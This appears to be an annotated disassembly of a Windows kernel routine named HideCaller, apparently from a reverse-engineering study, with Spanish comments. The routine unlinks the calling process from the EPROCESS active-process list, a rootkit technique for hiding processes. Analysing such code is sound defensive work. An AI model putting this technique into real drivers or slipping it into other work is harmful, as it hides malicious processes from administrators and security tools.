 004013D6
004013D6
004013D6
004013D6 ; _DWORD __stdcall HideCaller()
004013D6 _HideCaller@0   proc near
004013D6                 call    ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
004013DC                 mov     edx, [eax+EPROCESS.ActiveProcessLink.Blink]
004013E2                 add     eax, 0B8h
004013E7                 mov     ecx, [eax+_LIST_ENTRY.Flink]
004013E9                 mov     [edx], ecx ; [EDX]= [BLINK]= FLINK DEL PROCESO ANTERIOR
004013EB                 mov     edx, [eax+_LIST_ENTRY.Flink]
004013ED                 mov     ecx, [eax+_LIST_ENTRY.Blink]
004013F0                 mov     [edx+4], ecx ; guarda ECX=BLINK en el contenido de FLINK mas 4
004013F3                 mov     [eax+_LIST_ENTRY.Flink], eax
004013F5                 mov     [eax+_LIST_ENTRY.Blink], eax
004013F8                 retn
004013F8 _HideCaller@0   endp
004013F8